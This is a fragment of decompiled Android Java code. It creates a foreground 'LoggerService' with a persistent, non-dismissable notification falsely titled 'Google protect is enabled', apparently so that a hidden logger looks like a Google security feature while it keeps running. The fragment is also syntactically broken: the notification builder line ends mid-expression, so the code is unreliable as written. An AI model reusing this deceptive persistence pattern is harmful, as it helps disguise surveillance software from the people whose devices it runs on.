 private final void createChannel() {
if(Build.VERSION.SDK_INT >= 26) {
NotificationChannel notificationChannel0 = new NotificationChannel("Channel_Id", "Foreground LoggerService Channel", 3);
notificationChannel0.getImportance();
NotificationManager notificationManager0 = (NotificationManager)this.context.getSystemService(NotificationManager.class);
if(notificationManager0 != null) {
notificationManager0.createNotificationChannel(notificationChannel0);
}
}
}
public final Service getContext() {
return this.context;
}
public final void setup() {
this.createChannel();
Intent intent0 = new Intent(((Context)this.context), MainService.class);
PendingIntent pendingIntent0 = PendingIntent.getActivity(((Context)this.context), 0, intent0, 0);
android.app.Notification notification0 = new Builder(((Context)this.context), "Channel_Id").setContentTitle("Google protect is enabled").
notification0.flags |= 0x20;
this.context.startForeground(0x557, notification0);
}